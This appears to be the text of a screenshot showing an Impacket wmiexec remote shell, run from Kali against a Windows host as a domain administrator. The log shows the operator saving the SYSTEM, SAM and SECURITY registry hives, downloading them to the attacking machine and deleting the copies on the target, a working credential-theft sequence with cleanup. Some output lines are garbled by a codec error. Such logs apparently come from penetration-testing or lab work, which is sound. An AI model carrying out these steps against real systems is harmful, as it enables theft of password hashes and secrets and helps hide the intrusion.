 root@kali: ~/Desktop/impacket/examples
root@kali: ~/...cket/examples
C:\>whoami
ascotbe\administrator
C:\>reg save HKLM\SYSTEM system.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>get system.save
[*] Downloading C:\\system.save
C:\>get sam.save
[*] Downloading C:\\sam.save
C:\>get security.save
[*] Downloading C:\\security.save
C:\>del system.save
C:\>del sam.save
C:\>del security.save
C:\>